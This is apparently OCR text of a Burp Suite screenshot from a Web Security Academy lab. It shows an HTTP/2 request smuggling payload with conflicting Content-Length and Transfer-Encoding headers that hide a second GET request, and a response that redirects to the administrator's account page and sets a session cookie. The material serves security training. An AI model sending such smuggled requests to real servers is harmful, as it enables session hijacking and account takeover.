 Request
Pretty Raw Hex \n
1 POST /X HTTP/2 \r \n
2 Host: 0add007a03d9bc38808535d80094001d.web-security-academy.net \r \n
3 Accept-Encoding: gzip, deflate \r \n
4 Accept: */* \r \n
5 Accept-Language: en-US;q=0.9,en;q=0.8 \r \n
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/71.0.3578.98 Safari/537.36 \r \n
7 Cache-Control: max-age=0 \r \n
8 Content-Type: application/x-www-form-urlencoded \r \n
9 Content-Length: 89 \r \n
10 Transfer-Encoding: chunked \r \n
11 \r \n
12 0 \r \n
13 \r \n
14 GET /x HTTP/1.1 \r \n
15 Host: 0add007a03d9bc38808535d80094001d.web-security-academy.net \r \n
16 \r \n
17
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account?id=administrator
3 Set-Cookie: session=zhJ765PykQJL2BVKfPGQt8PNP9niU6KK; Sec
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7